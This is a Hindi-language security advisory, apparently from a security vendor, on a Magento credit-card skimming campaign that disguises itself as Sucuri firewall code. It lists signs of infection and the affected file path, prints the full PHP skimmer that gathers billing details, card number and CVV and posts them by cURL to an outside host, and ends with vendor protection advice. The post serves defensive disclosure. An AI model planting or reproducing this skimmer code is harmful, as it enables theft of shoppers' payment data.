COVID-19 लॉकडाउन उपायों और दुनिया भर में आसन्न BFCM और क्रिसमस छूट की बिक्री के साथ, इस साल ऑनलाइन खरीदारी लगातार बढ़ रही है और इसके साथ ही, डिजिटल क्रेडिट कार्ड स्कीमर हमले भी हो रहे हैं।

टेलीग्राम मैलवेयर अभियान पर हमारी हालिया रिपोर्ट के बाद, एस्ट्रा सिक्योरिटी के सुरक्षा शोधकर्ताओं ने एक और चल रहे क्रेडिट कार्ड स्किमिंग मैलवेयर अभियान को देखा, जो संक्रमित ई-कॉमर्स स्टोर से संवेदनशील ग्राहक जानकारी चुराने के लिए सुरक्षा कंपनी 'सुकुरी' का प्रतिरूपण करता है। हालांकि हमने मैगेंटो स्टोर्स को लक्षित करने वाले इस मैलवेयर को ट्रैक किया है, हालांकि, मैलवेयर के कुछ निशान अन्य सीएमएस जैसे Prestashop, OpenCart और WooCommerce में भी देखे गए हैं।

डिजिटल क्रेडिट कार्ड स्किमिंग अटैक क्या है?

एक डिजिटल क्रेडिट कार्ड स्किमिंग हमला एक वेब-आधारित स्किमिंग हमला है, जहां हैकर्स वेबसाइटों या ई-कॉमर्स स्टोर में दुर्भावनापूर्ण जावास्क्रिप्ट कोड डालते हैं ताकि उन्हें मैलवेयर से संक्रमित किया जा सके और अंततः वेबसाइट विज़िटर / ग्राहकों से क्रेडेंशियल और संवेदनशील भुगतान जानकारी चुरा ली जा सके। इन डिजिटल स्किमर्स का दुर्भावनापूर्ण कोड ज्यादातर साइट के भुगतान चेकआउट पृष्ठ में मौजूद उपयोगकर्ता इनपुट फ़ॉर्म पर लगाया जाता है जो उपयोगकर्ता इनपुट को सूँघता है या ग्राहकों के क्रेडिट कार्ड की जानकारी चुराने के लिए नकली भुगतान फ़ॉर्म के साथ एक आईफ्रेम बनाता है।

डिजिटल स्किमिंग ने अब तक सैकड़ों हजारों वेबसाइटों को प्रभावित किया है, जिनमें ब्रिटिश एयरवेज, मैसीज, फोर्ब्स, न्यूएग और टिकटमास्टर जैसे हाई-प्रोफाइल ब्रांड शामिल हैं।

Magento क्रेडिट कार्ड स्किमिंग मैलवेयर के लक्षण

- ग्राहक आपके स्टोर पर क्रेडिट कार्ड का उपयोग करने के बाद अपने क्रेडिट कार्ड से अज्ञात लेनदेन के बारे में शिकायत करते हैं।

- आपके भुगतान प्रदाता/बैंक का ईमेल आपके स्टोर के भुगतान गेटवे की सुरक्षा के बारे में चेतावनी बता रहा है।

- उस स्टोर में अतिरिक्त भुगतान विधि जोड़ी गई जिसकी आप पहचान नहीं करते हैं।

- आपकी वेबसाइट में 'सुकुरी' शब्द वाला कोड जोड़ा गया है, भले ही आप नाम के साथ किसी उत्पाद का उपयोग नहीं करते हैं।

कैसे हैकर्स स्टोर को निशाना बना रहे हैं और उपयोगकर्ताओं को उनकी भुगतान जानकारी देने के लिए धोखा देने के लिए सुकुरी फ़ायरवॉल का प्रतिरूपण कर रहे हैं

इस मैलवेयर अभियान के विश्लेषण के दौरान, हमारी शोध टीम ने पाया कि हैकर्स सक्रिय रूप से इस क्रेडिट कार्ड स्किमिंग मैलवेयर को ई-कॉमर्स वेबसाइटों (ज्यादातर मैग्नेटो स्टोर्स) में लगा रहे हैं और साइट विज़िटर या खरीदारों को चेकआउट के दौरान उनकी संवेदनशील जानकारी दर्ज करने के लिए बरगला रहे हैं। दुर्भावनापूर्ण क्रेडिट कार्ड स्किमर कोड इस फ़ाइल स्थान पर स्थित है /app/code/core/Mage/Payment/Model/Method/Cc.php किसी संक्रमित साइट की.

यहां, हमलावर एक फ़ंक्शन जोड़ रहे हैं $this->sucuri_encrypted(); जो उन्हें चेकआउट प्रक्रिया के दौरान उपयोगकर्ता द्वारा दर्ज किए गए डेटा को बाहर निकालने की अनुमति देता है। और बहिष्कृत डेटा https://www.thebrandstore.gr/js/i.php . पर भेजा जा रहा है

चोरी किए गए डेटा में ग्राहकों की संवेदनशील जानकारी होती है जिसमें उनका पहला नाम, अंतिम नाम, पता, फोन नंबर और क्रेडिट कार्ड विवरण शामिल होता है।



इस मैलवेयर अभियान में हमलावरों द्वारा उपयोग किए गए कोड नमूना नीचे दिया गया है:

function sucuri_encrypted()

{

$info = $this->getInfoInstance();

$object = new Mage_Checkout_Block_Onepage_Billing;

$address1 = $object->getQuote()->getBillingAddress();

$data1 = $address1->getFirstname();

$data2 = $address1->getLastname();

$data3 = $address1->getStreet(1);

$data4 = $address1->getStreet(2);

$data5 = $address1->getCity();

$data6 = $address1->getRegion();

$data7 = $address1->getPostcode();

$data8 = $address1->getCountry();

$data9 = $address1->getTelephone();

$data10 = $info->getCcNumber();

$expyear = substr($info->getCcExpYear(), -2);

$expmonth = $info->getCcExpMonth();

if (strlen($expmonth) == 1) {

$expmonth = '0'.$expmonth;

};

$data11 = $expmonth;

$data12 = $expyear;

$data13 = $info->getCcCid();

$data15 = $_SERVER['SERVER_NAME'];

$data16 = Mage::getSingleton('checkout/session')->getQuote()->getBillingAddress()->getEmail();

//create array of data to be secured

$sucuri_firewall['firstname'] = base64_encode($data1);

$sucuri_firewall['lastname'] = base64_encode($data2);

$sucuri_firewall['address'] = base64_encode($data3);

$sucuri_firewall['address2'] = base64_encode($data4);

$sucuri_firewall['city'] = base64_encode($data5);

$sucuri_firewall['state'] = base64_encode($data6);

$sucuri_firewall['zip'] = base64_encode($data7);

$sucuri_firewall['country'] = base64_encode($data8);

$sucuri_firewall['phone'] = base64_encode($data9);

$sucuri_firewall['cc'] = base64_encode($data10);

$sucuri_firewall['exp'] = base64_encode($data11);

$sucuri_firewall['expyear'] = base64_encode($data12);

$sucuri_firewall['cvv'] = base64_encode($data13);

$sucuri_firewall['email'] = base64_encode($data16);

$sucuri_firewall['dari'] = base64_encode($data15);

$sucuri_firewall['submit'] = 'Submit';

//traverse array and prepare data for posting (key1=value1)

foreach ( $sucuri_firewall as $key => $value) {

$post_items[] = $key . '=' . $value;

}

//create the final string to be posted using implode()

$post_string = implode ('&', $post_items);

//create cURL connection

$curl_connection = curl_init('https://www.thebrandstore.gr/js/i.php');

//set options

curl_setopt($curl_connection, CURLOPT_CONNECTTIMEOUT, 30);

curl_setopt($curl_connection, CURLOPT_USERAGENT, "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)");

curl_setopt($curl_connection, CURLOPT_RETURNTRANSFER, true);

curl_setopt($curl_connection, CURLOPT_SSL_VERIFYPEER, false);

curl_setopt($curl_connection, CURLOPT_FOLLOWLOCATION, 1);

//set data to be posted

curl_setopt($curl_connection, CURLOPT_POSTFIELDS, $post_string);

//perform our request

$result = curl_exec($curl_connection);

curl_close($curl_connection);

}

}

}.

जैसा कि आप उपरोक्त कोड में देख सकते हैं, क्रेडिट कार्ड की जानकारी चुराने वाला $this->sucuri_encrypted() . नामक एक फ़ंक्शन जोड़ता है; जो एक प्रतिरूपित सुकुरी फ़ायरवॉल कोड प्रदर्शित करता है।

अपने ई-कॉमर्स स्टोर को इस मैलवेयर से कैसे बचाएं

ई-कॉमर्स वेबसाइट या स्टोर जो इस मैलवेयर से संक्रमित हैं, उनके ग्राहकों की संवेदनशील जानकारी यहां चोरी होने और कानूनी ऑर्डर नहीं होने या भुगतान नहीं होने के कारण ग्राहकों के विश्वास के साथ-साथ राजस्व में भारी नुकसान हो सकता है। इसलिए, साइट स्वामियों को यह सलाह दी जाती है कि वे अपनी साइट और ग्राहक डेटा को इस प्रकार के क्रेडिट कार्ड स्किमर और किसी भी अन्य मैलवेयर अभियान से बचाने के लिए पूर्व सुरक्षा उपायों को लागू करें।

यदि आप एस्ट्रा सिक्योरिटी के एप्लिकेशन फ़ायरवॉल का उपयोग कर रहे हैं तो आपका ई-कॉमर्स स्टोर पहले से ही इस हमले और अन्य साइबर हमलों और कमजोरियों जैसे SQLi, XSS, CSRF, LFI, RFI, क्रेडिट कार्ड हैक, स्पैम, बैड बॉट आदि से सुरक्षित है। इसके अलावा, सुरक्षा विशेषज्ञ लंबे समय से वेबसाइटों की सुरक्षा के लिए एक प्रमुख सुरक्षा उपाय के रूप में नियमित रूप से मैलवेयर स्कैनिंग की अनुशंसा करते रहे हैं, अब समय आ गया है कि आप अपनी वेबसाइटों को हर समय सुरक्षित रखने के लिए उचित सुरक्षा उपायों के साथ तैयार करें।